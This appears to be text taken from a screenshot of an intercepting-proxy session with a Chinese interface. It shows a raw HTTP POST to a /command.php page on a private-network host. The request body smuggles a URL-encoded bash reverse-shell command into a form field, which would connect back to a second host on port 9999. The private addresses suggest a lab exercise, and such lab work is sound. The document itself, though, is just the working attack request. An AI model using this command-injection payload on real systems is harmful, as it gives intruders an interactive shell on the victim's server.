 请求http://192.168.204.133:80
放行 丢弃 拦截已开启 操作 打开内嵌浏览器
美化 Raw Hex
1 POST /command.php HTTP/1.1
2 Host: 192.168.204.133
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 22
9 Origin: http://192.168.204.133
10 Connection: close
11 Referer: http://192.168.204.133/command.php
12 Cookie: PHPSESSID=alhnm3hvsdeff86j9ehg3jdg83
13 Upgrade-Insecure-Requests: 1
14 Priority: u=1
15
16 radio=/bin/bash%20-i%20%3E%26%20/dev/tcp/192.168.204.128/9999%200%3E%261&submit=Run